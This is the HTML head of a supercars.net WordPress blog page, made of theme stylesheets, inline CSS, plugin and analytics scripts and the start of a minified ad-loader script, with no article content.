<link rel='stylesheet' id='searchandfilter-css' href='https://www.supercars.net/blog/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.supercars.net/blog/wp-content/themes/zeen/assets/css/style.min.css?ver=1745340480' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ border-radius: 0; }.fontfam-1 { font-family: 'DM Serif Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'DM Serif Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'DM Sans',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'DM Sans',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #f8d92f; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #000000; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #bb2026; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #000000; }.tipi-button.block-loader { color: #ffffff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #000000; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #000000; }body { color:#000000;}.excerpt { color:#000000;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: transparent; text-decoration-thickness: 2px; text-decoration-style:solid}.link-color-wrap p > a:hover, .link-color-wrap p > em a:hover, .link-color-wrap p > strong a:hover { text-decoration-color: #be1d2d}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #be1f2e; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #ffffff; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: uppercase; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.block-masonry-style article .preview-mini-wrap { background: #eee;}.block-masonry-style article .preview-mini-wrap .mask { background: #dddddd;}.block-masonry-style article .meta { padding: 15px;padding-top:0;}.block-masonry-style article .meta, .block-masonry-style article .meta a, .block-masonry-style article .meta .excerpt { color: #222;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}@media only screen and (max-width: 480px) {.separation-border { margin-bottom: 30px;}}.grid-spacing { border-top-width: 10px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -10px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -10px; }.block-wrap-grid .only-filters { top: 10px; }.grid-spacing { border-right-width: 10px; }.block-fs {padding:10px;}.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 10px ); }.slider-spacing { margin-right: 6px;}}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:15px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.sticky-header--active.site-header.size-set .logo img, .site-header.size-set.slidedown .logo img, .site-header.size-set.sticky-menu-2.stuck .logo img { height: 30px!important; }.sticky-header--active.site-header .bg-area, .site-header.sticky-menu-2.stuck .bg-area, .site-header.slidedown .bg-area, .main-navigation.stuck .menu-bg-area, .sticky-4-unfixed .header-skin-4.site-header .bg-area { background: #ffffff; }.title-contrast .hero-wrap { height: calc( 100vh - 110px ); }.tipi-xs-typo .byline  { font-size: 12px; }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 0px;
			padding-bottom: 0px;
		}}#block-wrap-73885 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-66777 .mask-overlay {background-color: rgba(0, 0, 0, 0.64); }#block-wrap-66777 .cta-button-1 {background-color: rgba(187, 35, 38, 1); }#block-wrap-66777 .cta-button-2 {border-color: #ffffff; color: #ffffff; }#block-wrap-66777 .cta-button-2.tipi-button-style-2 .video-icon {background-color: #ffffff; }#block-wrap-66777 .bg { background-image: url();}#block-wrap-88426 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-77318 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-29044 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-78736 > .tipi-row-inner-style{padding:0px 0px 0px 0px;}#block-wrap-64184 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-31066 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-23757 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}#block-wrap-47851 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}@media only screen and (max-width: 1239px) {#block-wrap-66777 .cta-content{font-size:18px;}#block-wrap-66777 .contents{height:500px;}#block-wrap-66777 .cta-title *{font-size:61px;}#block-wrap-66777 .title-area{padding:105px;}#block-wrap-66777 .title-area{width:80%;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}}@media only screen and (max-width: 859px) {#block-wrap-66777 .cta-content{font-size:15px;}#block-wrap-66777 .contents{height:500px;}#block-wrap-66777 .cta-title *{font-size:28px;}#block-wrap-66777 .title-area{padding:44px;}#block-wrap-66777 .title-area{width:90%;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}}@media only screen and (min-width: 860px) {#block-wrap-78736 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}#block-wrap-73885.meta-skin-base .meta {padding: 30px;}#block-wrap-66777 .cta-content{font-size:23px;}#block-wrap-66777 .contents{height:70vh;}#block-wrap-66777 .cta-title *{font-size:70px;}#block-wrap-66777 .title-area{padding:30px;}#block-wrap-66777 .title-area{width:80%;}#block-wrap-88426 > .tipi-row-inner-style{padding:50px 50px 50px 50px;}#block-wrap-77318.meta-skin-base .meta {padding: 30px;}#block-wrap-29044 > .tipi-row-inner-style{padding:50px 50px 50px 50px;}#block-wrap-78736 > .tipi-row-inner-style{padding:60px 0px 60px 0px;}#block-wrap-64184 > .tipi-row-inner-style{padding:50px 50px 50px 50px;}#block-wrap-31066.meta-skin-base .meta {padding: 30px;}#block-wrap-31185 .tipi-row-inner-style {height: 58px;}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:18px}.byline{font-size:20px}.excerpt{font-size:18px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.breadcrumbs{font-size:12px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:52px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:32px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.footer-block-links{font-size:14px}.site-footer .copyright{font-size:14px}.site-footer .menu-icons{font-size:22px}.main-navigation, .main-navigation .menu-icon--text{font-size:15px}.sub-menu a:not(.tipi-button){font-size:24px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:30px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:25px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:40px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:30px}.widget-title{font-size:15px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:20px}.tipi-button-cta-header{font-size:15px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.cats .cat-with-bg, .byline-1 .comments { font-size:0.8em; }.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.6 ; }@media (pointer: fine) {}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.6 ; }@media (pointer: fine) {}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #000000; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #000000; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #272727; }.content-subscribe .bg-area .background { opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#fff; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 10px; padding-right: 10px; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 18px;
			padding-bottom: 18px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #bb2025; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 7px; padding-right: 7px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-color: #121212;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:30px;
		padding-bottom:30px;
	}.site-header.sticky-menu-2.stuck .header-padding, .site-header.slidedown .header-padding, .sticky-header--active.site-header .header-padding, .main-navigation.stuck .horizontal-menu > li > a { padding-top: 15px; padding-bottom: 15px; }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.supercars.net/blog/wp-content/themes/zeen-child/style.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://www.supercars.net/blog/wp-content/themes/zeen/assets/css/dark.min.css?ver=1745340480' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Serif+Display%3A400%2Citalic%7CDM+Sans%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.supercars.net/blog/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.supercars.net/blog/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.supercars.net/blog/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.supercars.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.supercars.net/blog/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5SSLFFDTZ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.supercars.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5SSLFFDTZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.supercars.net/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.supercars.net/blog/wp-json/wp/v2/pages/390848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.supercars.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.supercars.net/blog/' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

jQuery(function($) { 
 $('.url select').on('change', function() {
		var url = $(this).val();
		if (url) {
			window.location = url;
		}
		return false; 
	});
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.smalltext a{font-size:14px;}
#gform_submit_button_4 {
display:none !important;
}
.gfield_label {
font-family: Raleway !important;
  color: #23282D !important;
}
select {

  /* styling */
  background-color: #F2F2F2;
  border: 0px;
  display: inline-block;
  font: inherit;
  line-height: 1.5em;
  padding: 10px 12px !important;

  /* reset */

  margin: 0;      
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
}


/* arrows */

select.medium {
  background-image:
    linear-gradient(45deg, transparent 50%, white 50%),
    linear-gradient(135deg, white 50%, transparent 50%),
    linear-gradient(to right, #23282D, #23282D);
  background-position:
    calc(100% - 25px) calc(1.2em + 2px), calc(100% - 20px) calc(1.2em + 2px), 100% 0;
  background-size:
    5px 5px,
    5px 5px,
    3em 3em;
  background-repeat: no-repeat;
}
.widget select.medium{ width:100% !important;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="g3eozyhvpqpde9hnv11dzuqgbllx9w" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.supercars.net/blog/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/supercars.memberful.com"]  });
</script>
<meta name="robots" content="noai, noimageai">	<!-- Google Analytics -->
	<script>
	window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
	ga('create', 'UA-26170707-1', 'auto');
	ga('send', 'pageview');
			ga('set', 'anonymizeIp', true);
		</script>
	<!-- End Google Analytics -->
	<link rel="preload" type="font/woff2" as="font" href="https://www.supercars.net/blog/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><meta name="google-site-verification" content="QR74x056zFHDHe4tDHD6GgCEjwBAySyrSh7XrXhlSlU"><script data-no-optimize='1' data-cfasync='false' id='comscore-loader-8e94f39'>(function(){window.adthriveCLS.buildDate=`2026-01-20`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var 